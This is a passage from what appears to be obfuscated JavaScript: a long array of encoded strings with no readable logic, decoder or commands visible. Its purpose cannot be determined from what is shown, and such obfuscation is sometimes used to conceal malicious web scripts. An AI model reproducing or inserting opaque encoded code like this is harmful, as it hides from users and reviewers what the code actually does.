T8oyWOHf','W7y6WPRdRYW','W77dLCk4ksa','WOXCW74GmW','W7ewWPSZW7K','W6bCW4fBnG','avfxW4up','WPxdRxxdRLG','vwNcU8oBW64','ymk8WPpdKmkj','EwtcV8ofW5O','ohbyWQz4','WQpcU2tcOcO','pIvjWQtdKa','WRldNI7dV8o+','WRJdV8kUW4xcMq','y3/cV8opW4q','WQ1+WP0vW64','W4tcKmoxdXe','AmosWRCjuq','lYFdOCoehG','CSkavCoVW7K','W5KvWOWUW4i','F2ZcUCoyW5K','WRVcQeXFka','WO7cVJVdTCkd','zSo/W6ukW5a','z8k5WRlcLhC','A8oQWR0rtW','WR5KW61AbG','W58iWPiGW4m','C0riW6JcSq','ia3dRSorFW','WRNdTwX+WRC','nYH/maq','WQdcIftcP1a','W7JcTcraea','WRztW5yTta','hCoVWRmvmq','cCkzWOddUw8','bCkjWORdTMC','WQVcHdlcPei','fmkIWRtdTKm','W6eiW6lcV8ky','c8oOW4q0W5C','W4GUW7xcV8kH','WOJcTmkAlvC','vXvxmre','WPD+WRJcSuq','W71jW53cR8oZ','WPJdKqHkWPm','WRPPWO0sW6S','wNCyWQai','WRpcP2VcPZC','WQhdRGHRWQ4','W6ddJSkphXm','W6RdSCkZuSoI','De/cJCkiqG','WR/dISkOW6tcKG','W6jFWQ/dOYW','rttcP8k4rW','lguDWPi5','zmkRWQZdJCk9','WRr8tCo8xq','W4JdRCokWPTg','WQVcK8k2g2O','WQNdRgb9WQu','W7lcQCkXiZ0','f8onomosmG','vSoVWR87uq','aWldQmoRfW','AYBcUCk/DG','ESkqWR9gqa','W7S7WRWFW7q','W6TvWRZcVvm','WRutu8o/nW','umo5WRSXxG','W4aYW4VcPCkQ','W4pcNmkYWOr5','BYxcT8kixG','WRNdQwrQWOW','W67dOH8FW5W','W4dcJITPhq','swmxWRqk','W7mPWOZdSZm','WOy5W6/dS1K','WPJdMapdOmoa','WO1tW78/pG','W4KgWReTW5y','WP3cUCk0WQbS','WP/dJ8oBWPzl','WR3cPZ0Gla','WRNdRCktW7xcLa','gd5UWPRdTG','WQBdOftdI38','W5L/W6JcJSoq','W4n2W47dLGK','W4maWO49W58','fmoyl8oljW','usnpc24','msqOEW0','WQhdPMrNWQ8','WRddT8ksW67cKG','W4BdO8oPWR9p','W7xdIr44W6e','WRBdH8k1WRCg','W5pcJuHsmG','W6VdSYS4W7S','WOL9WObuDW','WOz3W69rtW','WPJdMWJdPCoB','W73dISkpcre','fgWMW5yC','WRldPmk5WRey','W4BdR8ouWOvg','WPrrW6O4oq','b8o4k8oXlq','FMRcUCosW5G','WONcVSkrpva','W7FdGGCCW60','WQDoW7vdfq','WPreW64Kmq','bSolk2lcHG','WRtcSZe5nW','WPqBsNZcJa','W5KxWPeTW4i','EmoHd8o9pG','WQRcMe7cTva','CSkOWRZcGxe','osRdQColeW','WOKIEM3cTW','WQ3dMqRdR8kz','vmkUWOVdKmka','W4hcGwzBeq','W5VdQmooWPTs','B8kFwCkwWO8','W7ddJaeEW7C','WRdcOgVcUY0','WOVdR8oBWP5S','WPJdJfjiWRO','scnya2K','W6ndW6/dGI0','W4tdUmklzCo5','qSoZWQ8Oxa','WO19W6fdva','W7BdICkofq0','W7ddKCkyha4','WQ9uW4eGua','W6iTWPZdRda','WQ0FW6RdJXW','W6dcObTmfq','WR3cTIiWmG','W4xdPSogWOLw','wgKXWPyz','WRRcVd8Opa','WQVdJCkzWPmr','gJ3dOmoGW4i','CSo3WQOluG','W6tdGSkkaH4','ccXXWO/dVW','WObBW7G0lW','WOjtW5OhBa','WPe+W7xdJWi','yCo/WRuesG','eCosn8osnG','WQfrWQOrW7q','W6xdI8kkeHC','WQddOSkuWOq1','mCklWRtdI28','g8obsvZcRG','WRzSWOGCW7W','BXJcT8kiDG','a2W8W6ee','k21aWOPn','WOq5FMRcVa','W73cNJbbnW','oSo6W5aNW6C','WQxcTwVcVJa','WQNdShXWWQq','WOfOW6HpsG','WPqMyw3cPa','jMmNWPKT','ucjBgLy','B2jNW4ZcUa','W5ztW7CNBq','FI7cGSkvwa','fCoeWQBdHmkW','h8kGWPFcKeC','WRtdP8kbW6tcKG','W7dcVcPkcq','WP9VW7jszW','WRjGW7LzBW','WQ9eWO4BW5y','f8oingBcNa','WPCIqSojeq','W7PwWQ3cOLi','WRqfW7NdKMm','W7vcW47cV8oX','WQ7dSmkvW7hcLW','WQ7dICkvW6xcRG','W79fW57cOSo7','W5hdKIe5W5a','D8kUWPddN8kL','W74ZWPhcId8','dSoKchlcLq','gmommh7cJq','bmoJW4O0W5m','ACkIWOFdJSk1','W7dcUInsgW','WPW5y3/cPG','WQpcK1pcULG','gmk7k8oRpG','WPOWxgRcLG','FSouWPKnmG','WOf/W75Axa','WRtcOqrksG','W6ZdIaSCW6C','sximWRSt','W703thhcIa','W4/dUSkptSos','WOjnW68Viq','vqVdOmonW4O','j8ode3BcUW','WRldK8kfWPyc','WPe3vNJcSG','W4ZcGNfuca','W7JdIdSBW7i','W7LzW4tcPmoM','q8ovW54Hsa','W50/smoYpa','W4RdK8ozWRLJ','ASoTWRKAxa','WQBcHfDwgG','W7FcOZ1mgW','WRenvSo2pG','WRZcT2VcHYS','WQdcSJOqfG','WRddS1tdLg8','WRNcRYe+ka','tMifWRiw','WQrjWO03W5a','rtBcH8kLka','W7njW7BdQde','W4fZWQ/cS18','dtBcMmkWlq','BcJcSmkhyq','WOVcO8k5uNG','rK/cS8oKW7y','F0HnW7FcOa','WQldRgjVWQq','tMKaWR8r','BCo+WQyava','eYXKWPZdQq','CdZcMSkDxG','WP40ENBcOW','WOSGW7JdNGe','e2C8W60c','W7ddJGGoW6m','WPfaW40Xta','WQtdO8o3W4lcIq','W4RdPmovWOrs','W50xWO4VW5i','r8o4WR8+wq','qCoWWRGpFW','EhrbW6ZcGa','b8kjWPtdUxu','WQNcK1tcQLS','hCozpmotjq','bKCDW6b5','WPdcVSkxp1y','tILjbNC','WQ/dUKRdGGC','W7m1W6FcLmk/','WODFw2NcLW','WObBW7JdGIS','WR3dISo4WOic','BtdcKSkdwq','xSoQWRCVsq','b8kDWOpdTwK','hg5jWRj6','W5pdLSkjESo8','WQvUWO5AzW','WRNdG8kzWPrO','a2OQW7Kh','W4KkWQSjWR4','WQXNW4GNsq','tIXEgNe','qf3cUCocW60','WQddT3z4WQS','WORcIfXSWOq','zCkZWPxdVmki','WQuWW77dPdu','ECkIWRdcQuO','W6iiW5ddM8kT','hSovlwxcJq','WQRdO3XSWRO','d8oNnConia','WQFdOSkvW6dcMq','WOqVW7ddHHq','W6itW6NcMCko','iCowm33cRq','CvniW67cVG','WOO1W7FdKX4','WRpdQMv8WQO','W4VcMmkHiX0','WQlcHgVcQh8','WOuDs1RcGW','W7nQWOpcO28','WOa8WP7dNNu','W6tcUNDCbW','WReDAu/cGG','W4xcKgvdza','zCoCW5aMW6e','W61EWQhcOf4','W7JdGCk4t8op','yJdcKCkwwa','WRG9wNdcJa','WOVcUmkxn1m','Da9jcfe','W5tcGITbpq','zSoAWQ4yEa','fCoeWQVdQCkb','WPL0W7KSwW','W6xdHHGAW7S','W5WFWOSPW5e','W6FdNG8aW6i','ASkPWQ3dSMu','W6hdHCkiire','W6u3WQ7dPc8','oSoNW7mbW7i','W7JdN8kwaHK','W7hcOI9dfG','W6feWO7cI00','W6aZWO3dQJe','WO9GWPvyra','WOudW6FdMqK','fJbRWO3dPW','W4dcL8ocixi','ACkMWPddLSk+','W45EWOWBW5C','WR3dNCoXWQnu','qmo0WO8mpq','WOP/WObCAq','W75fWQJcOKa','B8kKWONdMCkO','DKzhW6BcPG','oxitW58E','ytRcGSkgxq','WQexvflcKW','WRLyW4DiDa','W6RdGCk+zCos','WRylW7uUW6K','WQHMW6STja','WPFcRmkno0K','WRtdMdJdTmo1','zY/cM8k0Fq','WR56W71zbG','WQTNWOStW6S','WRbZW68StW','W4tdS8ouWOvu','WRPKWRHhvG','edvcWRBdPG','W7FdN8kvfGe','WPHJW6vuxW','WRjzW40+ta','jdBdPSoqaa','mt1IWPRdLG','r8oZWQKytW','fCoiigpcIG','W6qpW6NcU8kw','qI3dJmoglq','WRZdGSktW43cMW','a8o/W4CUW5a','WRdcKNvECq','D8kaWPlcLMS','W6WwW4NcMmkU','WOldK0DVWQO','W696WOFcJh4','FaGkW4ik','h3iPW7uc','W4xdOSouWPPg','W63cItWObG','hCoNW5mTW4u','WQZcSxRcStm','WPBcHgBdMJO','wCoVWRKPxq','WQC1qSoFkW','wmoLWReVqa','WPnAW68PjG','yCkTWRNcMNS','kMv1WPTO','xmklWOJdHCkN','CY3cH8kluq','gmomixtcGG','WQxcM315na','jSozW4qwW6K','agu4W7uk','WQBdMY7dTmo+','yZjCW6JcSW','W57dU8klASoI','W4nTW5VdNbq','pNz1WPP1','WRldRWHnWPC','W4O3W4hcKmkH','bCozoConoa','WRRdQmo2WODp','WR7cSuW4sG','W68/WPFcOmo/','WQCEuSoGpG','WQpcL3BcObi','C2/cUmotW4m','fLqYWPOB','iIZdPSoJW6i','pMDEWR17','sgjaW5hcOW','WOJcTmkkn1u','WQ7dPgDQWQ0','zdyoWRtdKa','WQ7dO8kaW6pcUG','AtVcKmkuvW','W7HEWQFcP0S','W7WmW6hcO8kA','WR3dM3lcRre','WRBdVCo5WQvj','tNCqWRGu','W5vMW5xdHaG','xbhdUmoHkW','WP3dNSo3WOj0','WRJdM8ktWOio','hCoqnComnW','FSkGWPZdK8kM','a8onkwlcIG','WOjeW4xcKx8','WPZdHSoHWOfU','FCkIWRlcI2y','oxz6WP0q','WPT5W48fua','vr/dVSonW7y','k8ogW4W8W40','W5JdVColWP9B','WRFdV8oRWPyb','W4NcLmkHjXy','W57dRwjSWPu','ESo+WRKLpq','ygWDWQep','WQtdTvtdIgq','ndNdVSojeG','xe3cOCoWW4y','D3VcUmoqW40','W6zgxGBcQW','W4ZcJvBdLKS','n8o1WQFcKua','WPrFW78/jW','WQClWOWqW5e','bmo8W55vW4S','ww50W5NdMW','W7ekW73cPmkl','emkUWQNcKuC','WQNcT3hcPcS','dCopbx7cGW','WOpcS8kChuq','rSo6WRWLuq','ur3cGmkEuG','vZvlfxe','WQRcT2dcRsG','WRGdW7jlxW','WQlcTcCIiq','WORcI1PCfG','WQFdVSorWOrr','zSkSWPRdNSk9','W5BdKSkBdxO','dYXTWPtdVa','WQdcTtW9nG','WQ7cSH3cSWK','WRqAW7xdGbS','W4ldRCkwE8oQ','mCovpLZdOG','WPhcTepdLCoz','stZcOSkHuq','WQZcRxhcUZW','W7uVWQlcTvi','WQ4tW5ldRW','W67dKqL6W5S','WRypsmoTjG','W7hcOIDvcG','hmoEn8oAia','BgFcQSooW5y','W44FWOSRW4y','AeDaW67cOq','jCkNWQ3cIhy','WPBdHCoKWOL9','WROxt8o/oW','rMuCWRio','hSo1eMBcGq','sv19WO5V','paZcNSoVW4C','zmkVWO3dKmk2','WQ3cHuRcRfS','CNlcUCobW44','v8o0W4yJqW','WO5XW54kfq','mN1AWR9T','WQdcUvBcKuy','DCkduSo1W6q','sgjUW5lcHq','WRJdOg5IWRq','WPbSW58pia','vCoUWRqHwG','WQ1EW4y7ua','WQ/cNuNcOfK','WRpcNuJcU1m','bmoJW5CUW4m','WQj1W7TbAG','ESoCm37cMq','fCocmNlcMG','zmkPWQFcMg8','WQ3dOmkiW7dcJG','WQddP29WWQG','WP4bfhtcJq','W6hdLSktcX4','W7ddJbSqW7O','WQRcJKW6sG','WRjxW5mWwq','vCk2WPddU20','W5tdQSkQjJS','h3e3W7eC','yK50W7NcUW','BCk9WOVcPSk9','WP97W69xrG','WRrWWRSnW5y','WPBcU8k/oNi','W6GkW6FcP8kk','WOTIW7HlwG','WQZdV8kOW7xcHa','oI7dV8o7W7i','iSkVWOldSbi','CM/cSSowW4S','nhr8WOLm','nfjqW5qM','WQRdMSo8WP9y','WRztW4u4tG','aCofk8okpW','W5ddR8oIchO','WQ3dR8ktW6dcHq','jCoAW5WwWQ4','aCoLW5i3W4i','W7ddGCkjbXi','oq/cHmolaG','W6ldNSk1kqi','W4RcJmk6mb0','ymkMWOFdICkN','W5pdICk+WPtcVG','b8oKW4uRW5i','WRJdGSkdWO4c','W5tcOGaWna','WOKJFK/cTq','E8kUWPldSSkc','EmkRWOtdL8kY','WPtcGKhcKrm','WQ50W7fBFG','W7fCWQ7cTu8','WQnVW7XByG','y8oxW4eeFG','WOi5EhtcPG','W6/cPaHafG','gSoAjCospW','W4JcK2nwfG','W5ldOSk/Amou','WQxcGN93bq','ySkSWRRcRh8','WQ7dRx5MWRm','W6DyW5RdVqW','WO9KW4LtrW','mY7dNSoKW64','vqJdTmozW6u','W5qUWONdIt8','W5JcGWPHBG','WOL/W5vybq','lKGAW5iX','mc3dPSo/W7a','qCkCWPRcJ2O','yubeW6/cPa','WPquW7ZdPdC','ASkHWPNdK8kP','b8kiWOtdQNW','W6eAW6BcR8kB','EbragLW','W7/cSKj5gq','WPJdL8oJWOv2','aSoLW781W6e','zCkJW7ddUCkp','WQHJWOGrW6m','yCkHWRtcH2O','W4nGW4JdIGe','oSoZWOuJwa','WPhdJbRdGmo1','WPBcSHK8eW','W5pcNg1Cbq','WRfjWO4VW7W','WQSxtSoIkq','WQP8nmoobG','W7n8WOZcPKG','C0DNW4VcOG','WRxdRCkgW6tcKq','WR7dMJJdO8o2','WObaWRFdIYm','qHVdHmocAq','tcbncbi','W4BcHWb/aq','DLzpW7JcTW','WQLYWPSrW6a','ECkOWO7dICk1','W5bEWRRcS3K','WRXAW45gwW','WOuGBwJcQG','lhrrWOrO','sMqtWQSp','AYLWa30','aSo4W5W3W4W','xmkTWRldMCkN','WO9bW41TwG','WPNdTCkGW5tcJa','y8kEWPddMSkX','WQZdP8kvW7tcNq','ySkysSoNW6W','kJRdOCoVW6W','W6BdJG0oW7e','WQBcN0BcQe8','WPH/W4LoxW','WRhdO8ohWObj','mSo2W6JdNhC','WOWQWPVcIb0','WRJdVgHNWRy','EWb8d3C','W4aaWOiZW5q','WORdICklW63cSq','W6SvW6BdGZ0','WRxdT0NdJwW','DmkMWO/dN8k0','rwGsWQek','k2TtWRL4','W7eBW7hdHtG','W73dL8kAaXK','kHi9WRPf','kCo2WPdcKva','DSoNWPiGxq','bMaVW6ep','WOxdNfBcG8ou','W4xcG8k+iq0','dCoOW5mIW4u','W4DUW5JdGG0','W4nHW5/cQmky','g1bIWQXf','dSoikgtcMa','mJBdVmoUW6K','WRVdSWHGWOS','W69iWQ3cP1a','WRPxW5yWtW','WRtdHmkdWPqt','jJVdS8omeq','WO7cV8k3evW','fCoglmoxnW','WQxcMvnefG','W7XpWQFcOvK','WPxcK8kmd3W','W4FcNunidG','W6D8W6dcR8of','W4FdUv9ecW','WQJdIXJdQSoY','cZr0WOtdOa','WPztW6S6nq','WOBcGfJcJLG','vY5tcxy','W6zcW4VcR8o+','W6BdGXWCW6i','WP51W5pcP8kU','nXfOWRfm','W610WP/cO18','W79BW4VcVCoS','W5hdHSkPCCoV','W7dcQIrwbq','FCk4WPhdLmkS','DdNcH8klwa','WPWvW7ZdJt0','WOtcPmo2m2K','bmo+W48IW7C','WR/dRLnNW4C','pH3dSSoMW6q','j8o1jNpcRa','ddzVWPZdUa','WQX0W48/tW','W7ldOW15W4y','WPFcUCkuWPCy','WOTEW6XoFG','WP7cOSkml0S','k25dWQXT','WOb+W6byqa','WRdcTru2aq','kmkDWPpdM3W','W5ldIYBdJ8os','cL5yWQmp','W4tdTCkjB8o+','l8ocW7LkW44','WQnYWOWaW74','W5JcSSkRidi','EHmDWPa6','WQuFDmkxxG','gNbiWQzG','iYVdPmovcq','W7jNW4xdNqO','WQFdH8krW67cLG','bYLSWPBdTG','W4uzWOyXW5K','cd9LWPRdVW','WPBcV8k6nuq','jCkbW6JdM3W','ASkIW67dVmk+','WQtdRmkuW7tcKW','WR/dNSo9WOvl','DCksrSoIW6a','WR3dJcVdRmo+','WRHqWOb6xa','W5ZcTtfOaW','WOG9W6VdNgW','gcLSWPZdTq','WQpdSuRdJMK','BCkOWPJdK8kR','WO19WRGWxa','WQ9vW75DwG','c2XDWQb7','W4tdM8kOEmoC','WRqKW6xdIHe','DKmNWOu','odVdVCoOW6O','WQH8W5ngra','ALLtW7lcPq','W5tcR8kRbbm','FCkIWQBcGx8','xGX8eM4','xCoOWQuTsq','WPVcHJKIda','WP42C3lcSG','sI/cG8kFwa','W6tdNSkCdWa','W6TtW4JcP8o3','WRb8WPCpW6a','hCono8owma','ktBdQCoUW7e','qtVdVCodFa','WQddRmk+oY0','nhvDWQrJ','W7pdKrWgW6C','BmoXWR0mvq','WPldMmoWWOPH','ctNdImobeG','W7VcOJ1oeq','qSkJWPZcKxK','ySkYWOVdL8k3','kJtdTSoNW6e','FSkLWRFcHw0','W5hcLSkUlGS','W7/cVt1Caq','WRnPW6PiAG','WPC4W7/dHqa','WQRdHConWQ54','gs9IWO7dOq','WOmGW7VdNXe','W4JcG3zufG','WQpcTYiJpG','W43dICooWOnx','phb/WOuz','igHgWP1X','gSoCW7eJW7m','Emo2lCoZnG','cITvWPldTa','vmouWR5SrG','WQnHWP0EW6a','WQJdLSk+WOf6','W71vWRJcTfO','WQ/dSmkaW5tcRW','W78QWORdQsG','W61rW48clG','WQFcGKtcG1e','hvrvWQ1G','gWGoWOpdPq','WQtdSfRdI3m','eSolW68iW6e','WQnOWO4aW7W','WQBdT2j4WQS','DmoOWOqQEG','CWVcVCkPDa','BfHqW6VcPq','W7NcJmoxdXS','EgxdHCoVW4u','zCoMWQLqW6e','WRJdIJRdTmo9','kL4RWQym','WPBdM8oTWOHP','WRJdNcFdU8oM','W73cUJ1phq','W4JcJx1Fbq','W5aeWOq+W4i','W4pcLNvdeW','WO7cOCkQg1i','W5RcVb0Rga','zWGCWQC5','hSoClSolpq','WROnxmo4nG','Bu10WORcJW','D09nW6tcOq','W7VdNq0AW7C','WR9zW4iSvW','WQNdJCkrWO4s','W6lcUYzhaa','vJPaW6JcSq','kcZdPCo0W7m','WQddGCkfWPeC','zSosW4zfzW','W5ZcPJS3jq','WPq6W7VdMrq','FJhcKmkvrW','WQ3dRw9OWRe','WR/dS8kjWQav','WRS3FLhcIG','WR8xv1RcKq','WPzhW6uRiW','dZf2WOpdQW','dwqwW5GR','WOzhW6K9oG','mCo3W6OGW4q','WQTSW6bnBG','cCkPWOhdLg8','vKibWRqq','W7TAWQhcTKu','EN3cQCoBW50','WQ9/W4KUpq','tJ9Fd3m','WO3dL8o4WOn+','cczoWOddNW','WOXsWPldKHW','W7tdGSkqcGW','WOvTWQODW60','WQD/WO0BW70','DwhcR8oeW5G','rfeXyHq','fKH1W53cMq','WQ7dKCkEWOyp','WQ7cTuFcUWG','j8kLWQFdJwC','WRffW44fEW','WRldJ8kBWOKC','W4dcQHWWW54','WQ9+W71pzW','tCo3WO8mpG','W7JdN8kncWm','WQhdH8kbWP8a','ySk3WRpcJNW','W7vWW5JcOSoU','hCojpxRcVa','W4BdLSk1DCoj','o8oVW6KbW5u','c8oVW50qEa','W5hcGSk0jG0','FmkiWPFdR8k8','W6GbW63cSCkE','AmoUWQarwW','phLDWQ91','sYJcP8khDa','WPVcLeChWPG','W4lcLmkDmri','W4JdVSolWOHf','C1LxW7/cSG','W5zeWPNcQM0','W57dQmokWPrt','A8oKWQmktq','WQZdPMfMWRK','WQD+W6XcEq','a8oukCoejG','je4FW4uk','WQj8W7zdza','WQhcPbuilW','zCkyWPhdI8kn','WOedW7DguW','o2HFWRbV','WR3cMmkGfbG','e8kaWOJdPx4','W5RdOmkkDmo4','DmkppCoNW48','WOxdSKxdP24','WQFdP8kdW6lcSG','WO1WWR/cRvG','WR3cONhcL1m','wGBcICowW4S','fSkpWOddVwO','n8oJWQldLgm','eCo6W4C3W48','rmklWRBcSLS','W6D1W4BcMSkI','WOqaWPDnza','WQeXECoVjG','f8klsCo4W6G','W4FcOrNdTCoI','ncNdVmo6W6u','W6/cQwnMW60','WP8GBhlcSG','FSk7WO/dM8k0','WOvjWPmtW7i','WQL0WQ0Rva','WRH+WOGoW7G','WQxcOK3cPfa','CCoUWRKlua','fuXXW4vy','iCoKch7cVq','WP3dGCoMWPL2','cJH5WOBdOq','W4xdHMn4WRi','ASoeWP/dPCkk','WPZdGSoMWObO','WRjvW4CHtq','DmkLWOZdICkM','aSoEoSoEnq','W7tdSaSnW6i','W5KbWOW1W5q','FSkjx8o0W6G','ixbMWQTk','WRLbW65nqa','g8oSW483WQ4','WRvcW4qJsa','W7CEW7BcKCkK','W67dKmknzCo0','W7zCWRZcTfa','WRGvW6b5ea','WQlcK0pcU0G','WRaAwe/cPG','ALnqW6JcUa','WRhcVdnaka','WOCuwmoYbW','Bw/cQSk5W7C','qZBcGCkzqG','eSo8kCo/iq','WOdcTZKHcW','W6pcTbTecG','fNuYW6CB','ksBdOCoqeq','qdJdVmkcW5C','W6ddHmkqfH0','W4BdQSowWOfm','crFcOmkzwa','rmoZWQGOuq','W7CzW6JcOmki','WQaOAe3cRq','hmojlxlcHG','W5VdLSkBE8o5','W4RdTCogWO5m','W5OyWR0rW4C','vLr6lvi','W7VdGCkmebe','jchdNSoYjG','pY3dS8oIW6e','WRNcVZu5nq','vmoIWRymCG','W6ytW6/cO8ky','WQJcRwFcPI0','WOe4W7xdMWO','W4xdKmo0wmoU','EIP3ExW','W5ZcMCkRor4','d8oyW7G0W5e','W57dLmo+WQbT','WQ7dMCkcWPqD','WPNdLmoYWPP+','WPm1WOJcPra','WP0kAMJcIW','WRtcHH8+jW','vYPkc2K','W5ldIspdISof','WRpcNuVcQeG','WPpcLmkDl1y','dcrKWOxdTW','cJVcKCk0Fq','WR3cUmkOfI4','W7JdJ8kEcGi','D25fW5pcSq','W6nfW6/dOaa','fKPcWRPq','W7yZWQxcPg4','WQSjW6a3rG','idNdVmoueq','gSo9W4OXW5K','W7JdKSkBbH0','kIePBW4','FCoKWPW6kW','WO0/W6BdKX4','iu3dOSoFma','W7rWWRldNIq','nt/dVCo0W6G','WRlcUwNcOtC','A0HaW7tcVW','WOn+W7HiwG','WQeEs8o+pa','sqSBWP0i','WP5yW69Dzq','WOZdOcvVWPS','vYn8n00','WP7cR8kDlve','W4pdLmomWQ9w','E8kOWQRdUmkw','WPPlW6KJnG','WQZdJsddQ8oW','W6iYWOZdQYG','WQRdIJVdR8o4','F8kRWO7dH8k2','tMntW5hcOa','pJddO8oNW6y','hmoQW5WPW4K','W5RcQmk6lrC','WPtcT8kcp10','WRlcKLvlWRC','WRVdOb/dUmoY','WQa4D1JcRW','W5VdR8oqWPPt','W5VdOSkmzmoR','i8kQWOFdQh4','WRxcStGfia','W60cWROjW7i','Es9YW4VcLa','W5lcNNjlbG','WPxcVNxcNvK','Cmo+WQ00W5G','W7XuWQdcR0K','WPVcIXmuha','CaLWb3C','W6CnW6VcRCkE','WRLPxSoFbG','oSoDW44NW7q','wLzlW4ZcTa','WRddHd7dPSoW','W4hcMSkWirG','WPddH8oMWODX','WRtdRLhdKhm','W7eRWQVdGYq','W5NdJCk2nYi','WPy1nmosga','bCokW7GkW4K','F8o8WRGjEW','eCoph8oVea','mcxdO8oJW6W','FtdcL8khuG','WQhdSe/dMMy','WOJcV2xcIW','W6GQBwFcSa','W448WOKuW5G','pIRdOmoneq','WR3dJJZdU8oJ','W6pdPISXW4C','WR0rwCoWkq','W6vzW4xcSSo+','WOuIDNZcPa','yNVcQCorW54','WQpcScrFbW','WQVcKe3cGL8','W7SdWRSzW4u','q8kWW6xdL8kP','hCo8W5OMW5y','W4lcIConWO9I','cCoLW5CJW6W','WR7dJSkhWPCF','CCoOWQGpsG','WQnRWP0sW7i','zmk4WOZdKCkH','tCkUWRldKmkr','W6FdHCoIcaC','WO3dMmk4W74F','WQ5dW4uSvq','W4BcN2jbeq','WQODsSo8mq','WR/dRLddS2u','WPHOW5faBa','W4rvW5qNbG','eCkvWOJdT2e','WP5IW6rtta','wSoUWRSQvq','AdxcJmkcrG','WRDaW5aNua','W6xdISkGcb8','gCoxmNJcNW','bCoIW7vkW6m','W51TW5RdNa0','WQjSWQ4ZW7W','W7CbW6/cTmkg','W7NcSgW/la','WQxcI1dcQLu','ltFdT8o/W6u','WRpdK8o+WPmG','dSojjNJcMW','WODyW6y5pG','W4NdVCkuCmo/','W5NcKXqMhG','W4tcGSk4ire','WRFdKSksW7ZcIW','W4ClW4dcKmkh','cmoSWRK2AG','qYPof3W','sGVdU8kVFa','W67dIqWeW6q','WP/dImoHWO9U','y8kNWQ3cIgq','tmo5W4y5xG','ELRcVCooW6G','oIJdICo7W6u','WPntW7GRiW','WQ9rW5yGsq','W6ldI8kkhWm','d8kAWO/dThq','WRC0vSo9na','WO9eW6yInG','WPTZW6LbxW','AmkGWRVcJ2y','W4RcP0pcRcq','WRxcQcC0mG','WOz5W6npwG','W4ZdUSktDCo/','WQr5W51gBq','WQZcULddLdq','W7ZcTIjkaa','W4nQi8oNlW','W6jyW7RcISoG','W6hcNmokW6j5','WQiDs8oJma','W5JcKCkSoGy','W47dR8ogWPTd','WRFdG8kkWOCz','pa7dT8oAW7m','c8oRW58GW5q','ESocmutcNG','WRJdQ29/WQS','W6FcJ8kZoXS','WQFdOMXNWR0','W4xdOCopWOfa','W4NcQd9FiG','W6WpW7pcTSkk','WOBdGCkgWPzy','nsldPmofha','wCo3WR8Lva','WO90W6rvra','CmoLWQKtwW','W6xcOYzpkW','WQxcJriwlW','WOL2W6bFva','W6RdM8krdNy','W7/cVYTFbG','fgm2W60e','ssbkg3a','vMWzWQeE','WRNdQKRdI20','WQHaWPvBiW','FebkW7RcOa','DdlcHSkauq','W6nfW5JcVCoH','EePGW7lcPq','zSk2WQlcHxm','W5rTW4ddHXC','WOZdNaZdOCof','WQ0uWRK5W7W','WPPzW7jnea','WRWZE3dcGG','W7xdKmkweH8','ydpcKmkBqG','W7hcPt1oha','WQBdQZRdQ8oC','mmoJc3FcRa','WQxdJcxdOSo+','WQtcNGHDWOK','ACkJWRFcSLS','WRLQW67dRdi','W4xcKgrYnW','WR8kwCo5jq','BwVcJmo/W7S','oXLXWPZcIG','W5BdQWeAW7e','d8oOW5WYW5u','W70WWP80W4i','W4OZWOJcILm','crNdGmoaW4i','eCoykSonpW','ichdPmovdG','W5JdVSkECmo/','W78sWPRcIZW','WRZdQeRdIgu','W5/dH8k9b8oO','jLJcHmoidG','WPBcVSklmeq','W4a1W7lcOSkT','iYFdSSoKfq','EgtcO8ouW4C','vs7dO8oRW6u','dCk4WP/dR0y','a8oimKlcQa','lstdP8okdG','WQn7W7ryAa','crdcHmoKcG','WP48W6RdJX4','wCoRWRuZrW','W4tdPCogWObf','WRhdJJtdRmoV','m3XuWQXX','W6pdKCkrnJC','W5xdGXK7W6W','W7FdGtW6WPG','W5/cImkHira','WQRdPCkcW7FcMa','WRldPNr7WRy','WRlcIConWRHu','WPZdLCkdWRCu','WOTXW7ziwq','W6asW7lcIXO','W6FdLmkbjXK','WQBcG8kAgwW','W4ldT8kyC8op','WOZcU8knl1O','W60rWO9uW7m','WR8jxSoTjG','F8k9WRpcMw8','W4lcUCkwWQmI','l2KMW5WC','W7ixW6NcSSkl','CSoOWQGyxG','WQ3dG8kwWO8s','vCo6WRKNvq','WPdcMSkrp1G','Dmk2WQhcKh8','W6eTWP7dTta','WQfBW57cSX8','WORdGCoNWPz+','W53cMsb1FG','W4/dMSkcCCo9','W7VdJSkxeHu','zCoNdGVdOq','WQddGmkDWOOh','WQrmWPrltq','WRWFf2NcGa','exyOW7yz','y8kGuSoiW6m','WRhdK8kIW5ZcVq','WP/dHLddLxe','pYxdQ8ochq','WQ/cQ2pcOc0','jSkxWQxdP2S','aCoikhlcUG','WObsW6bwwq','gmoJixBdOq','bCoTW5O8W5K','W6/dNGuCW7C','i8oJWONdTuC','WQpdJNxcTXS','W6lcJwTcoa','W6L4W5xcMmo8','WQpcSsa5na','W5JcN3bzfq','WQXSW7y7pG','W7NdO8o3pqW','xCoOWQOHvq','W7a/WQxcL8kE','W47dRmogWOfi','DsJcNmkvwG','WQqWW6O8fa','WPn8W4mNpG','WOK/W6RdNH4','WRCiWPCIW5C','nmkKWRddTxa','WRrNWO50W7W','zmkVWR/cMxy','W63cSLbyfa','WR/dSe7dMLm','W6i+WP3dRJO','jsFdVmowfa','tSkTz8oMWOW','WRbeW7Xtea','xXNcICoIWRS','W6pcRGi9Fq','E8kVWRhcKMS','WPtcIdVdGw4','W4n6W4FdNbm','WRXvW5O7xG','z8o2WROftG','WRzCW5yIta','WRWFtmoWoG','W4nLW4RdLX4','WQtdP8kwW6NcIq','BCkAWRldPmkj','d1ldLmo5W4G','WRSDu8oVoW','WOvGW7rDtW','BCkMWOBdI8kO','CwtcRmoDW5C','WOvLWRaZW5u','WRfPWOSuW6a','qI7dICoOAG','W70oW7dcRCkf','W6xcRKrtba','W4VcGCk9pq8','WQFdOtldKeS','W7CuW67cKSoH','zSkIWPFdMSkQ','CSkrwSoNW6O','WPa3W6NdHXe','WOa5yg7cOG','WQxdGmkasCoz','i0KYW58C','W47dK8otWQv3','WOpcVNlcQx0','WOZdGXy3W6u','gKT5WR1G','WRpcQcitlW','W7/dN8ktdbm','WQBdGb18WQK','tqVcKCoICa','WOxcOCkCmv8','WRvPWPKxW6W','uYLtdxq','W6fAW5VcOSo9','umo5WRmNsq','lIRdP8oQW7O','bSkaW68MW7u','W67dKbOvW6y','WRBcIGidea','CqroWOBcNa','W6HCtwtcVq','W5RcMmk2ori','WObeW7SJiq','fa5WW7NdLG','rNyFWRKj','yuvoW6NcSq','WQZdJspdVSo/','z8keWOtdICkD','WQDrW6bRyG','W6CbW6VcPmko','gSo9W48RW4i','mfHIWRfh','W7bMW4VdT38','mXH